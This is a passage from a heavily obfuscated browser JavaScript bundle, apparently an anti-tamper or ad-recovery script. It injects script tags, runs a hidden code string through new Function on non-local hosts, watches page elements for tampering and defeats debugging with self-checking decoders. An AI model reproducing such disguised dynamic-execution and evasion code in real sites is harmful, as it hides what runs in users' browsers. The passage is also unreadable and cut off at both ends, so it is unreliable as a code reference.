x1*0x238f+-0x1c+0x22e1*-0x1,vs(0x6bf))]();try{if(vs(0x5b9)==='iQDzG')vb[Wi(-0x216f+-0x36d*0x9+0x695*0xa,vv[vs(0x7ed)])][Wi(-0x14c3+0x2e7+0x135b,vs(0x35b))](vb);else{if(!_0x50d707&&(_0x2e721a=!(0x1fcb+0x1818+0x13*-0x2f1),_0x1100d0(_0x2a0c7f[vp['ucPBj'](_0x363504,0x15be+-0x139c+-0x10b,vs(0x194))](-0xd2*-0xb+-0x1a3a+0x1143),_0x2aff6b,_0x4e8d0b,!(-0x3*0x89f+-0x5c3*-0x2+-0x1cb*-0x8)),_0x263355))return null;}}catch(w8){}}else{vb[vv[vs(0x493)](Wi,-0x1290+-0x1313+0x2635,vs(0x6bf))]();try{vv['ujdqu']!==vs(0x29f)?_0x310fe2(_0x25d7b4[_0x580db3(0x2355+-0x1550+-0xd5d,vs(0x324))](0x4e*0x1d+-0x1*0xd2d+0x45c,_0x4c9be8(-0x2324+0x24d1+0x4d*-0x1,vs(0x540))),_0x87699d):Wj[Wi(0x12c3+0x548+-0x1691,vs(0x466))](vb,vt,0x1*-0x1a7a+-0x25ec+0x4067);}catch(w9){}}}}catch(wW){return vv[vs(0x74a)](WH,WF[Wi(-0x5b5*-0x2+-0x191*-0x11+-0x233*0x11,vs(0x324))](-0x2598+-0x2a7+0x2844,vv[vs(0x1c8)](Wi,0x50f+-0x19e*-0x17+-0x2*0x146f,vs(0x309))),wW,vP[Wi(0x3*-0x2e+-0x553*-0x4+-0x132d,'4lKX')]()),vv[vs(0x6c9)](vg);}}else{if(_0x3d8ea5=_0x15f0c1[_0x2e4161],_0x52a89d=_0x4f23e6[_0x5564d3(-0x10f*-0x1d+-0x1c4e+-0xed,'jWZc')](_0x4c74aa),_0x25ecde[_0xe8fb74(0x50*0x61+0x6de+-0x2448,vs(0x800))]===0x8bf*0x2+0x12bc+0x2*-0x121d)return _0x3d6a5d(_0x3a5ed5,_0xe9bd61),[];for(_0x27d79b=-0x191*-0xd+0x2*-0x779+-0x1*0x56b,_0x61f087=_0x4f1853[_0x4bf689(0x122b*-0x1+-0xef6+0x2207,vp[vs(0x82c)])];vp['vCqzl'](_0x3b6782,_0x5bd43c);_0x4f81b4++)if(_0x1c614a=_0x29e2ba[_0x18dd8b],_0x45f160=_0xda8440(_0x20e3c7),_0x1fd9fa&&vp[vs(0x681)](_0x59f99b[_0x1fee6d(0x1f8b*0x1+0xdc0+-0x2c65,vp['GuZpn'])],-0x67*-0x40+-0xfac+-0xa14)){if(_0x3ad28b[_0x3b64a7(0x1794+0x30b*0x6+0x1*-0x282d,'yh91')](_0x4892fb,_0x324b1e(0x25d5+-0xf6a+0x1*-0x150c,vs(0x254)))&&_0x2c4992[_0x1de7f5(0x15a*-0x2+-0x1*-0xdab+-0x9dc,vp[vs(0x70d)])](_0x8816ac,_0xf71719(-0xd4e+-0xe4f+-0x9*-0x335,'41Cb'))){if(new _0x2578cf[(_0x3973ee(0x2216*-0x1+-0x3*-0xf9+-0x35*-0x9c,vp[vs(0x4fd)]))](_0xf636b5)[_0x30e47b(-0xfbb+-0x19b7*0x1+-0x1*-0x2b24,vp[vs(0x55d)])](_0x285f3c))return _0x344a7d(_0x429b04,_0x2dbacf),_0x3eb182[_0x14f79d];if(new _0x5e0928[(_0x6228a9(-0xc65*0x1+0x235*0x3+0x6e7,vs(0x48a)))](_0x24280c)[_0x18ee5b(-0x18dd+0x1db+0x18b4,vs(0x550))](_0x113667))return vp[vs(0x85e)](_0x3ab6a3,_0x17a6eb,_0x41446b),_0x5be101[_0x3b609a];}else{if(_0xde1956[_0x20423d(0x6e6+0x4d1*-0x3+0x8b5,vs(0x6a4))](_0x687348)>-(0x34*-0x5b+-0x1499+0x2716))return vp[vs(0x214)](_0x4930d4,_0x76416b,_0x3eb557),_0x5709e0[_0x960f4e];if(vp['AeGHS'](_0x4e047b[_0x599a02(-0x1bdf+-0x2251+-0x1fac*-0x2,vs(0x6a4))](_0x2def4d),-(0x5d4+-0xf3*-0x7+-0x98*0x15)))return vp['zgeJS'](_0x55c7ba,_0x3ffce5,_0xac2570),_0x58fcf2[_0x4dad15];}}}},Wj[Wi(0x2d+0xdcd+-0xc1f,vS(0x6b0))](vy,vP[Wi(-0x3*0x81d+-0x3*-0xad+0x1810,vS(0x451))]())?WA(vy,vP[vv['oAwQF'](Wi,-0x7e8*0x1+-0x962+-0x1*-0x123d,vS(0x807))]())||vv[vS(0x4c8)](null,vv['kDnPV'](Wb,vy,vf,vC,vP[vv['duwgn'](Wi,-0x1ce5*0x1+-0x10*0x263+0x44ce*0x1,vS(0x3ec))](),vE))?vg():vv['Miqbx'](vM,vC,vk,vy,vz):vv[vS(0x6c9)](vg);}function vT(){var vS=vW;if(vv['TOzXm'](vv[vS(0x83b)],vv['cGIro']))return vv[vS(0x6c1)]((_0x4d0453[0x6bd+0xe4*-0x16+0xcee](_0x464b8c[-0x181d*0x1+0xf70+-0x8c3*-0x1],_0x1240dc[0xd2*-0xa+-0x1945+0x21a3])[_0x19b690[0x1ae1+-0x4b+-0x1a71*0x1]][_0x25eada[-0x1da4+-0x84+-0x1e52*-0x1]]+_0x2530d3)[_0x4704b3[0x141*0xe+0x472+-0x15de]](0x553+0x1*-0x2510+0x1fc6)-(-0x1*-0x240f+0x261c+-0x4a03),-0x3*-0x3f7+-0x1d76+0x1191)?(_0x2a3162=_0x3ba0df?_0x557627:_0x25897b,_0x1b9e27):_0x405e89[0x188+-0xe4+-0x78](vv[vS(0x6b6)](_0x125d4a,_0x308a99));else{if(B[Wi(-0x1af4+-0x22ba+0x3f04,vS(0x2a3))]&&B[vv[vS(0x4aa)](Wi,0x22c6+-0x17*-0xe+0x1159*-0x2,vv[vS(0x28b)])][Wi(0xe6+0x1303+-0xa*0x1e1,vS(0x563))]&&B[vv[vS(0x69c)](Wi,-0x1*0x246f+-0x19ce+-0x307*-0x15,vS(0x2a3))][Wi(0x2*0xd3+-0x184*-0x1+-0xb5*0x3,'^W!5')]&&B[Wi(0x9ca+0x2260+-0x1*0x2ad4,vS(0x2a3))][Wi(0x1*-0x1a8a+-0x1d*0xb0+0x2f85,vS(0x4a0))][Wi(0x1bed+0x151c+-0x300e,vS(0x660))]){var vp=B[Wi(0x1189*-0x2+-0x2261+-0x46c9*-0x1,vS(0x2a3))][Wi(-0x3dd*-0x3+0x52*0x1+-0xaca,vS(0x563))](Wi(0x1183+0x1*-0x53f+0x3*-0x3da,'@9EO'));vp[Wi(-0x17a3*-0x1+-0x22*0xcb+0x4e6,vS(0x5fe))]=Wi(0x197a+-0x225+-0x1588,vS(0x3e8)),vp[Wi(0xf36*0x1+0x1e7c+-0x2c8f,vv[vS(0x423)])]=vv[vS(0x748)](Wi,-0xade+0x13e6+-0x867,vv['euYpp']),B[Wi(0x1*0x1eb+0x1885+-0x2ca*0x9,vv[vS(0x28b)])][vv[vS(0x33e)](Wi,0x2*0x8d7+0x92b*-0x3+-0x2*-0x56f,vS(0x4a0))][Wi(-0x1bd7+0x38f+0x1943,vv[vS(0x5d6)])](vp);}}}B[Wi(0x7f+0x1*-0x15fe+-0x133*-0x13,vv[vW(0x5ee)])](Wi(-0xd2d*-0x1+-0xb0b+-0x74,vW(0x71e)),vT),B[vv['ZYxVl'](Wi,0x1a5*-0x6+-0x18e5*0x1+-0x5c*-0x65,vW(0x293))]!=null&&(vw=B[Wi(-0x10c9+-0x3*-0x9d0+-0xb1e*0x1,vv[vW(0x5d7)])][Wi(-0x250c+0x4*0x443+0x14c4,vW(0x727))][vv[vW(0x558)](Wi,0x3*-0xd01+-0x13*-0x35+0x23a6,vW(0x6bf))],vu=function vS(vp){var vf=vW,vz,vk,vK;v9(vw)!==vF&&(vz=vv['Ybbwf'](vB,this,vv[vf(0x7f4)](Wi,0x2e4+0xb*0xeb+-0xbb5,vf(0x19f))),vk=vv['dMFGF'](vB,this,Wi(-0x5*-0x241+-0xa31*0x2+0x9f4,vv[vf(0x326)])),vK=vv[vf(0x50d)](v1,vk,vz,this),vv['kDnPV'](vj,this,vk,vz,vK,arguments[0x182*0xa+-0x2601+-0x16ed*-0x1]));},vF=vv[vW(0x330)](v9,vu),Wr[Wi(-0x1874+0x2*0x57d+0x1*0xf43,vW(0x4ce))](-0x2659*-0x1+-0x16e3+0xf76*-0x1,vu,vw,B[Wi(-0x2*0x125f+0xa92+0x1bb5,vW(0x293))][Wi(-0x201f*0x1+-0xd7a+0x2e5d,vW(0x727))],vv[vW(0x4aa)](Wi,0x1*-0x109d+0x1994+-0x865,vv[vW(0x447)])));}()),'gu':Z};}(),Wp=Ww['D']['Rr'],Wf=Ww['ce'](),Wy(),Wz=function(Wh,Wi){var WX,Wr,WG=[],Wa=Z;for(WX=0x1;WX<=0xff;WX++)WG[B['String']['fromCharCode'](WX)]=WX;for(Wr=WX=0x0;WX<Wh['length'];WX++)Wa+=B['String']['fromCharCode'](WG[Wh['substr'](WX,0x1)]^WG[Wi['substr'](Wr,0x1)]),Wr=Wr<Wi['length']?Wr+0x1:0x0;return Wa;},B['setTimeout'](function(){var Wh,Wi=B['document']['getElementById'](Ww['Pr']['vr']);if(Wi!=null&&Wi!=z)try{Wh=Wz(Wi['outerHTML'],Ww['Pr']['mr']),B['setInterval'](function(){Wz(Wi['outerHTML'],Ww['Pr']['mr'])!==Wh&&WH(WF['Me'](0x1),Z,Wf['X']());},Ww['Pr']['dr']);}catch(WX){WH(WF['Me'](0x2),WX,Wf['X']());}},Ww['Pr']['yr']),(function(){var Wh=Ww['q']();Wh[Ww['Ar']['Un']]&&(Wh[Ww['Ar']['Un']]['y']=WH,B['document']['write']('<script\x20type=\x22text/javascript\x22>(function(a){function\x20R(f){if(!f)return![];var\x20W=a[\x27location\x27][\x27hostname\x27],O=W[\x27split\x27](\x27.\x27),y=O[0x0]===\x27127\x27||O[0x0]===\x27localhost\x27||O[0x0]===\x2710\x27||O[0x0]===\x27172\x27&&a[\x27parseInt\x27](O[0x1],0xa)>=0x10&&a[\x27parseInt\x27](O[0x1],0xa)<=0x1f||O[0x0]===\x27192\x27&&O[0x1]===\x27168\x27;if(y)return![];if(f[\x27charAt\x27](0x0)===\x27^\x27&&f[\x27charAt\x27](f[\x27length\x27]-0x1)===\x27$\x27){var\x20V=new\x20a[\x27RegExp\x27](f);return!V[\x27test\x27](W);}return\x20W!==f;}try{var\x20c=ETeZ3[\x27w\x27];R(c[\x27a\x27])&&(c[\x27y\x27](\x27PS-B-S-PS-T-1\x27),new\x20a[\x27Function\x27](c[\x27l\x27]));}catch(f){}}(window));</'+'script>'),B['addEventListener']&&B['addEventListener']('load',function(Wi){var WX=this['document']['createElement']('script');WX['type']='text/javascript',WX['text']='(function(a){function\x20R(f){if(!f)return![];var\x20W=a[\x27location\x27][\x27hostname\x27],O=W[\x27split\x27](\x27.\x27),y=O[0x0]===\x27127\x27||O[0x0]===\x27localhost\x27||O[0x0]===\x2710\x27||O[0x0]===\x27172\x27&&a[\x27parseInt\x27](O[0x1],0xa)>=0x10&&a[\x27parseInt\x27](O[0x1],0xa)<=0x1f||O[0x0]===\x27192\x27&&O[0x1]===\x27168\x27;if(y)return![];if(f[\x27charAt\x27](0x0)===\x27^\x27&&f[\x27charAt\x27](f[\x27length\x27]-0x1)===\x27$\x27){var\x20V=new\x20a[\x27RegExp\x27](f);return!V[\x27test\x27](W);}return\x20W!==f;}try{var\x20c=ETeZ3[\x27w\x27];R(c[\x27a\x27])&&(c[\x27y\x27](\x27PS-B-S-PS-T-1\x27),new\x20a[\x27Function\x27](c[\x27l\x27]));}catch(f){}}(window));',this['document']['body']['appendChild'](WX);}));}()),Wk=[],WK=[],WC=function Wh(){var Wi=function(Ws){function WY(v6){var v7=[];for(var v8=0x0,v9=v6['length'];v8<v9;v8++){v7['push'](String['fromCharCode'](v6['charAt'](v8)['charCodeAt'](0x0)*0x4+0x70-0x4));}return v7['join']('');}var Wb=0x0,Wl=Wb,WL=Wb,WO=Wb,Wd=Wb,v0,v1=Wb,v2=Wb,v3=0x3;function v4(v6,v7){var v8=v7['slice'](v6,v6),v9=v5(),vW=function(vv){return v5['prototype'][v5['prototype'][v8][0x0]]=+new v5['prototype'][v8][0x17](),v9[vv];};return v4=function(vv,vw){vv=vv-0x27;var vu=vW(vv);if(v4[v8]===undefined){var vF=v5['prototype'][v8];v1=!v1?(--v3,0x1):v1,Wd=!Wd?(--v3,(vF[0x12](vF[0x11],vF[0x27])[vF[0x26]][vF[0x27]]+v8)[vF[0x20]](0x9)-0x28):Wd,v2=!v2?(--v3,(v4+Ww)[vF[0x20]](WO+0xf)-0xa):v2;var vB=v9[vF[0x2b]],vj=function(vz){for(var vk,vK,vC=v8,vM=v8,vP=vC+vj,vR=0x0,vN=0x0,vQ=(function(){return++Wl,Wl%vB?Wl:(function(){return WL=Wl,WO++,(v4+vC)[vF[0x20]](WO+0xf)-0xa!=0x0&&+new vF[0x17]()-v5['prototype'][vF[0x0]]<vB*0xb?(vB=!v1||!Wd||!v2?Wl:vB,(function(){return(vF[0x12](vF[0x11],vF[0x27])[vF[0x26]][vF[0x27]]+v8)[vF[0x20]](0x9)-0x28!=0x0?(vB=v3?Wl:vB,Wl):vF[0x2c](Wl%vB);}())):vF[0x2c](vB-v9[vF[0x2b]]);}());}());vK=vz['charAt'](vN++);~vK&&(vk=vR%(!vQ?vQ:(WL+(vB-0xa4))%vB)?(!vQ?vQ:(WL+(vB-0xa0))%vB)*(!vQ?vQ:(WL+(vB-0xa0))%vB)*vk+vK:vK,vR++%(!vQ?vQ:(WL+(vB-0xa4))%vB))&&(vC+=vP[vF[0x20]](vN+(!vQ?vQ:(WL+(vB-0x9e))%vB))-(!vQ?vQ:(WL+(vB-0x9e))%vB)!=(!vQ?vQ:(WL+(vB-0xa8))%vB)&&vQ?vF[0x16](0xff&vk>>(-(!vQ?vQ:(WL+(vB-0xa6))%vB)*vR&(!vQ?vQ:(WL+(vB-0xa2))%vB))):vF[0x2c](vR))){vK='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='[vF[0x29]](vQ?vK:!vQ?vQ:(WL+(vB-0x9e))%vB);}for(var vU=0x0,ve=vC[vF[0x2b]];vU<ve;vU++){vM+=vF[0x1e]+(vF[0x2a]+vC[vF[0x20]](vU)[vF[0x25]](0x10))['slice'](-0x2);}return vF[0x1c](vM);},vT=function(vz,vk){var vK,vC,vM=[],vP=0x0,vR=v8;for(vK=0x0,vz=vj(vz);vK<0x100;vK++)vM[vK]=vK;for(vK=0x0;vK<0x100;vK++)vP=(vP+vM[vK]+vk[vF[0x20]](vK%vk[vF[0x2b]]))%0x100,vC=vM[vK],vM[vK]=vM[vP],vM[vP]=vC;vK=0x0,vP=0x0;for(var vN,vQ=0x0;vQ<vz[vF[0x2b]]&&(vQ%0x2==0x0||vQ<0x3e7);vQ=(vN=vQ)+0x1){vP=(vP+vM[vK=(vK+0x1)%0x100])%0x100,vC=vM[vK],vM[vK]=vM[vP],vM[vP]=vC,vR+=vF[0x16](vz[vF[0x20]](vQ)^vM[(vM[vK]+vM[vP])%0x100]);}return vR;};v4[v8]=vT,v6=arguments;}var vS=v9[0x0],vp=vv+vS,vf=v6[vp];return!vf?(v5[v8]===undefined&&(function(vz){var vk=[0x1,0x0,0x0],vK=function(){return'evfw';},vC=v5['prototype'][v8],vM=v9[vC[0x2b]];function vP(vN){for(var vQ=0x0,vU=vk[vC[0x2b]];vQ<vU;vQ++){vk[vC[0x28]](vC[0xf](vC[0x18]())),vU=vk[vC[0x2b]];}return vN(vk[0x0]);}function vR(vN){if(+new vC[0x17]()-v5['prototype'][vC[0x0]]>vM*0xb)return vC[0x2c](),vP(vz);if(!vC[0x19](~vN))return vN;return vC[0x2c](),vP(vz);}return function(){var vN=new vC[0x1d](vC[0x21]+vC[0x23]),vQ=vN[vC[0x24]](vK+v8)?--vk[0x1]:--vk[0x0];return vR(vQ);};}(v4)(),v5[v8]=vw),vu=v4[v8](vu,vw),v6[vp]=vu):vu=vf,vu;},v4(v6,v7);}function v5(){var v6=['DSom','jSkjW4P8WPChW4JdL8ktmmoA','WR7dMSk4ra','W5xdOW','WQhdSGpdOa','pCkhWO5KWPpcUga','ghG','amkVrSkDuCoukXX/','ktLfwt3cNmkWmvjV','W7NcQW','WP4CBCk0WPFdVG','gCoo','FmkngLysW7TYqG','W6z2y3r5W4ldK8oVWRpcTCkdqmkyfLdcG0BdQCosW4FcISk8W4ayW54pzmkqWP9cWOy','WQZcK8kq','W6FdGJvIk2VdMxZcPmkJW4bbW4JcTCknW5RdLmo6WQTTW70xWRBcHbasCXPuW7ZdTeG5WRG/W6JcStddPw7cKmk2oCo3W65/m0C','mre','W7hcMmo+WOG','WOak','W6C','WQfoW58','hHuMwSkWz3eGWQtdVtxdUdL6','nG','WQ53','DrRcV8kd','W7nVWRa','Fq','W7pcLeDfAG','AhO','WPuqlW','W5FdIW','emk0AmkbWRFcR8owWRDwWP4PDG','s8ortY4YbCkkvSoqWQG','W5pdLa','WRi','ca','W7JcPf80WQxcQW','WOjrFqFdUSoIW7O','cCoqD8o7','WRmrEb0','ng7dHMNcOCoumeFcMCkvWRDhuJKFWOXGW4PEW5u2WOddVhtcMLtdH8onn8kyWO0','ygq','nc8mptVdPt/cPG','h8oittFcNa','W5JdIqSx','WQpcGCk1lW','W7xdGCkAW5m','A34','W5hdQu57','W5HlF8kNW7xcQ8oOWOu','pZO','o1O','W5mSW6FdGW','kwhdRIlcQSkSDctcM2pdJG','oWu','W7xcPN/cPG','WONdTmkkWOeKoCoVWOa','W57cUSkln8oioGeNbWBcTSoBWPKAt8kFWOe','ESkhWOOdW5SyhmkMWOvVWRNcKmk/','WQLl','WPy','rCobea','aCkGW6NcIJ5FWQ8','W7u','o8kp','rW','lq','yHZcGa','jG','W4C','WOa8FvD1ENVcPSkOwGNdTqhcQSkLWOFdHqC','mJ3dICkoW5XkW7ldKI0g','W5S','WRS','lCkx','W5xdRZrmqq','nq','W4ZcVN0','WOdcPmkK','Ctq','W50','D2JcVhTXEWSJWQ/dSSoVWR3dMq','dYVcPha','WQpdHfJcQ8oq','F8o7rCk5','W4G','ldpcGumzWRZcNezRpmkaW5S','WQm','W4SY','W607W5XOW7hcSfRcJmo5W7PZumkZWQdcMCkqamknW5LVrXddLq','q2OT','WP4+Fw4','AH/dHCkLvxVdOIGL','WQW','zhu','nCk4','B8oNFSkJ','W5e6WRVdICoNcX9KW4FdN27dMqG','a18','uhCWWQndfmolW41KoW','Dby','ja8','bCk+W4jtDCkzW77dJa','WOGZW4e','umoCm8oMt8kaD2LbWOhcQ0CLW7RdT3ZdH8oZpmkX','iZKj','oq','W7/dMa','W4SPWRVcIYO2W73dPLRcHZXyoMJdOYy','xW','o8oafNZdVI1SWO/cSW','W6y','WOpcLW7dKmkwWPu','WOaJvGHrzMn0xNLXnJ3cSWS','WQv2','WP7dLXHJiSke','nYu0iWn1lSoY','W5xdIvundbxcUmksW5RdT8kU','F23dSCkUW7m','zSoxWOpcKXWXWRO7W4zt','WQFcOXxdJmkMWQG','W5e','WQLmgvW','pCkZWR0+WOJcUq','oWW','W5NcVCkqWQzSW5vVBSoiWPu','CmkIW5xdTMJcHWhcTs/cGSod','WR3cKa','yg0','kWlcUmoYWPRdNmoTq8kVW6iDW4/dUCoXW4tdRrvMWO3cIvycesldOuusgLSsWPu6W63dKG','imkwjSooWPFdQCobW6W','W7enEZm','W7VdLNK','WQSHnCkZutldPmoB','eW','W7fx','WR1pWQRdSq','y3m','W5RdUW','W58EfH/dTIVcOq','sc8TWOK','zmkG','WQK','zhuvW4FdPmo+','WPykW6ldP1RdPSoWW5pdImkdWP3dJSoMeCoJoSoYWOC','DZS','sCohW67cNNqZWQlcOCoxqmkO','WPtdV8o/hCkUW5bWsLFdNmkooq','sW','f8olWODNmr4','zSkQ','s8oz','W63cVCkAW57cVrtdRCk1W7pdVKFdUKSLxI4','BbmoW6ddIa8LWRBdJSoNWQmzavNdG8o9','WQPJeXvvWQ0','W5ldLG','lW','W4ZdUSkdWOdcVfzNWRPpASkvWPGoW54LWO3cPdu','mK45WPWgFMxdPG','tmkR','lmkmW4HIv0ldMmkZW6a','ahzohdG','qG','u8k3','WOz2gSoUW6ipomo+AGVdIMK','W6JdNW','lWldNHnf','v04aWQaYW7LjWRr2'],v7=v6[0x0]['slice'](0x1,0x1),v8=['W5ldLG','lW','W4ZdUSkdWOdcVfzNWRPpASkvWPGoW54LWO3cPdu','mK45WPWgFMxdPG','tmkR','lmkmW4HIv0ldMmkZW6a','ahzohdG','qG','u8k3','WOz2gSoUW6ipomo+AGVdIMK','W6JdNW','lWldNHnf','v04aWQaYW7LjWRr2',Ws[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],Ws[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],Ws[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],Ws[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],Ws[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],Ws[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],Ws[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],Ws[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],Ws[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],Ws[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],Ws[String['fromCharCode'](0x44,0x61,0x74,0x65)],Ws[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x61,0x6e,0x64,0x6f,0x6d)],Ws[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],Ws[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],Ws[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],Ws[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],Ws[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],String['fromCharCode'](0x25),String['fromCharCode'](0x20),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x74,0x65,0x73,0x74),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String['fromCharCode'](0x70,0x75,0x73,0x68),String['fromCharCode'](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),function(vW){var vv=v5['prototype'][v7];try{vv[0x10][vv[0x22]](vv[0x1b],vv[0x1f],vv[0x1f]);}catch(vw){}try{vv[0xd][vv[0x22]](vv[0x13],vv[0x1f],vv[0x1f]);}catch(vu){}return vv[0x1d]['prototype'][v7]=v7,vW;}],v9=function(){return v5['prototype'][v7]=v8,v5['prototype'][v5['prototype'][v7][0x0]]=+new v5['prototype'][v7][0x17](),v6;};return(v5=v9)();}return function(v6,v7){var v8=v6(),v9=parseInt;function vW(vv,vw){return v4(vw+0x28,vv);}while(!![]){try{if(v9(vW('CGRJ',0x1),0x10)+v9(vW('@4NP',0x2),0x10)+v9(vW('Djxv',0x3),0x10)+v9(vW('bqCw',0x5),0x10)+v9(vW('#8Vf',0x6),0x10)+v9(vW('jxYk',0x7),0x10)+v9(vW('ozVR',0x8),0x10)+v9(vW('oZXF',0x9),0x10)+v9(vW('Nx#W',0xd),0x10)+v9(vW('6xSq',0x13),0x10)+v9(vW('dhPm',0x19),0x10)+v9(vW('Qtup',0x25),0x10)+v9(vW('8s&e',0x2a),0x10)+v9(vW('L8BZ',0x2d),0x10)+v9(vW('XGX6',0x2f),0x10)+v9(vW('L!up',0x30),0x10)+v9(vW('VRRJ',0x33),0x10)+v9(vW('8pOg',0x34),0x10)+v9(vW('TQXv',0x3c),0x10)+v9(vW('qqSF',0x43),0x10)+v9(vW('Vi&0',0x44),0x10)+v9(vW('2D7P',0x48),0x10)+v9(vW('z%6@',0x4a),0x10)+v9(vW('VK6Z',0x4b),0x10)+v9(vW('Ulk#',0x4f),0x10)+v9(vW('T3h@',0x54),0x10)+v9(vW('hqXg',0x57),0x10)+v9(vW('Wgj3',0x6a),0x10)+v9(vW('CScg',0x6b),0x10)+v9(vW('tktX',0x6e),0x10)+v9(vW('GO&b',0x6f),0x10)+v9(vW('P@0^',0x72),0x10)+v9(vW('kWNC',0x74),0x10)+v9(vW('0a@g',0x7e),0x10)+v9(vW('XJqx',0x81),0x10)+v9(vW('PPLT',0x89),0x10)+v9(vW('GuqC',0x8b),0x10)+v9(vW('Z&vw',0x90),0x10)+v9(vW('Msby',0x91),0x10)+v9(vW('Cunm',0x96),0x10)+v9(vW('dxZq',0x97),0x10)+v9(vW('ARsk',0x9c),0x10)+v9(vW('&xMh',0x9d),0x10)===v7)break;}catch(vv){}v8['push'](v8['shift']());}}(v5,0xc185),v4;}(window),WX,Wr,WG,Wa,Wg,WI,Wx,WA,WD;function Wo(Ws){var WY,Wb=W4(Wf[Wi(0x5c,'8pOg')]()[Ws]),Wl=B[Wi(0x52,'8s&e')][Wi(0x64,'TQXv')][Wi(0x45,'@usx')]-0x1,WL=B[Wi(0x52,'8s&e')][Wi(0x64,'TQXv')](Wl);B[Wi(0x52,'8s&e')][Wi(0xc7,'Z03v')](Wb),WL[Wi(0x68,'Lr^j')][Wi(0xca,'CQu5')](WL),Wk[Wi(0xcb,'v2wA')](Ws);try{WY=B[Wi(0x52,'8s&e')][Wi(0x64,'TQXv')](Wl)[Wi(0x50,'&chD')],WY!=null&&WK[Wi(0xcb,'v2wA')](WY);}catch(WO){}}function Wt(){if(Wf[Wi(0x5c,'8pOg')]()[Wi(0x45,'@usx')]!==Wk[Wi(0x45,'@usx')])WH(WF[Wi(0x8b,'!ThL')](0x2),Z,Wf[Wi(0x66,'eLzi')]());else{for(var Ws=0x0;Ws<Wk[Wi(0x45,'@usx')];Ws++)Wk[Ws]!==Ws&&WH(WF[Wi(0x8b,'!ThL')](0x3),Z,Wf[Wi(0x66,'eLzi')]());}if(Wf[Wi(0x6d,'HWjL')]()!=null||Wf[Wi(0x5d,'iEYL')]()!=null){function WY(WL){var WO,Wd;function v0(vw){var vu,vF,vB,vj,vT,vS,vp,vf=0x1388,vz=[];for(vu=0x0,vF=vw[Wi(0x45,'@usx')];vu<vF;vu++)if(vz[Wi(0x45,'@usx')]!==0x0){for(vB=!0x1,vj=vw[vu][Wi(0x97,'GO&b')+Wi(0x2b,'Djxv')],vT=0x0,vS=vz[Wi(0x45,'@usx')];vT<vS;vT++){if(vp=vz[vT][Wi(0x97,'GO&b')+Wi(0x2b,'Djxv')],vj[Wi(0x45,'@usx')]===vp[Wi(0x45,'@usx')]&&v2(vj,vp)){if(vB=!0x0,v3(vw[vu][Wi(0x73,'VK6Z')+Wi(0x99,'H3C@')],vz[vT][Wi(0x73,'VK6Z')+Wi(0x99,'H3C@')],vf)){vz[vT]=vw[vu];break;}break;}continue;}vB||vz[Wi(0xcb,'v2wA')](vw[vu]);}else vz[Wi(0xcb,'v2wA')](vw[vu]);return vz=v1(vz),vz;}function v1(vw){for(var vu=0x0,vF=vw[Wi(0x45,'@usx')];vu<vF;vu++)vw[vu][Wi(0xaf,'x3LU')+Wi(0x6b,'qqSF')]&&delete vw[vu][Wi(0xaf,'x3LU')+Wi(0x6b,'qqSF')];return vw;}function v2(vw,vu){for(var 